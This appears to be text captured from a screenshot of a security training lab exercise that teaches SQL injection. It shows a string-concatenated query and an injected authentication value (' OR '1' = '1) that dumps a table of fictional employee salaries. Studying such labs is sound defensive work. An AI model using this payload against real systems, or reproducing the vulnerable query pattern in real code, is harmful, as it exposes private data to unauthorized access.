 It is your turn!
You are an employee named John Smith working for a big company. The company has an internal system that allows all employees to see their own internal data such as
the department they work in and their salary.
The system requires the employees to use a unique authentication TAN to view their data.
Your current TAN is 3SL99A.
Since you always have the urge to be the most highly paid employee, you want to exploit the system so that instead of viewing your own internal data, you want to take a
look at the data of all your colleagues to check their current salaries.
Use the form below and try to retrieve all employee data from the employees table. You should not need to know any specific names or TANs to get the information you
need.
You already found out that the query performing your request looks like this:
"SELECT * FROM employees WHERE last_name = '" + name + "' AND auth_tan = '" + auth_tan + "'";
Employee Name: A
Authentication TAN: ' OR '1' = '1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access to. Well
done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null